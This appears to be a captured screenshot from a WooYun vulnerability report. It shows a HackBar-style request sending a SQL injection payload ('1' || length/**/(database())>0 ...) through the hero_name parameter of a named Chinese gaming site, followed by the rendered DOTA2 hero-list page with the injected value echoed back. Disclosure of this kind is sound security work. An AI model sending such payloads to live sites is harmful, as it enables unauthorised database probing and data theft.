 Load URL
http://www.laoyuegou.com/media/video/renqi/top/dota2/type/hero?hero_name=1' || length/**/(database())>0 or 'a%'='b
Split URL
Execute
Enable Post data Enable Referrer
首页 LOL王者 魔兽排名 DOTA2赛事 直播&视频 魔兽插件 App 数据为你而生 兴趣因你而在 使用 App 登录
直播&视频 输入主播名称
直播 视频 录播 主播排名 解说排名
所有游戏 英雄联盟 DOTA2 魔兽世界 风暴英雄 暗黑破坏神3 星际争霸2 炉石传说
全部 作者 英雄
请选择英雄: 全部英雄 大哥 酱油 伪核 游走 抗压 1' || length/**/(databa
敌法师 卓尔游侠 主宰 变体精灵 幻影长矛手 剃刀 斯温
狙击手 虚空假面 冥魂大帝 幻影刺客 圣堂刺客 露娜 龙骑士
www.wooyun.org